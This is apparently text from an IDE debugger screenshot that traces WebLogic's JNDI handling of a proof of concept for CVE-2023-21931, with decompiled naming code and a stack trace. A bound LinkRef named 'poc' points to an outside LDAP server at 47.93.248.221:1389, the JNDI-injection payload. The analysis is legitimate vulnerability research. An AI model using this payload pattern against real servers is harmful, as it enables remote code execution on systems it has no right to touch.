 images
node_manager_16.ico
lifecycle.plugins
templates
wlst.modules
modules
orasocket.scripts
out
plugins
server
CVE_2023_21839
CVE_2023_21931
External Libraries
73 boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx);
74 }
75 } else if (boundObject instanceof OpaqueReference) {
76 boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx); ctx: null name: "poc"
77 } else if (boundObject instanceof LinkRef) {
78 String linkName = ((LinkRef)boundObject).getLinkName(); boundObject: "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/qi0d
79 InitialContext ic = null;
80
81 try {
82 ic = new InitialContext(env);
83 boundObject = ic.lookup(linkName);
84 } catch (NamingException var15) {
Debug: CVE_2023_21931 × weblogic ×
Debugger Console
"[ACTIVE] ExecuteThread: '11' for queue: 'weblogic.kernel.... (self-tuning)'"@15,047 in group "Pooled Threads": RUNNING
getObjectInstance:108, WLNamingManager (weblogic.jndi.internal)
resolveObject:1037, BasicNamingNode (weblogic.jndi.internal)
resolveObject:1009, BasicNamingNode (weblogic.jndi.internal)
lookup:223, BasicNamingNode (weblogic.jndi.internal)
lookup:527, ServerNamingNode (weblogic.jndi.internal)
lookup:84, RootNamingNode (weblogic.jndi.internal)
invoke:-1, RootNamingNode_WLSkel (weblogic.jndi.internal)
invoke:645, BasicServerRef (weblogic.rmi.internal)
invoke:246, ClusterableServerRef (weblogic.rmi.cluster)
run:534, BasicServerRef$2 (weblogic.rmi.internal)
doAs:368, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:163, SecurityManager (weblogic.security.service)
handleRequest:531, BasicServerRef (weblogic.rmi.internal)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
static members of WLNamingManager
boundObject = {LinkRef@15224} "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/qi0d1d\n" ... View
name = {CompositeName@15225} "poc"
ctx = null
env = {Hashtable@15226} size = 3
Bookmarks